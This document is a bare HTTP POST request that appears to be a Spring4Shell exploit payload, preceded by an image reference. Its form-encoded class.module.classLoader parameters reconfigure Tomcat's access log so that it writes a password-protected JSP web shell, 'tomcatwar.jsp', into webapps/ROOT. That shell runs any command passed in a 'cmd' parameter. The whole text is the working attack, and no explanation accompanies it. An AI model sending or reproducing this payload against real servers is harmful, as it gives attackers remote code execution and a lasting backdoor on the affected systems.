 POST http://host/ HTTP/1.1
Host: host
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
suffix: %>//
c1: Runtime
c2: <%
DNT: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 762

class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=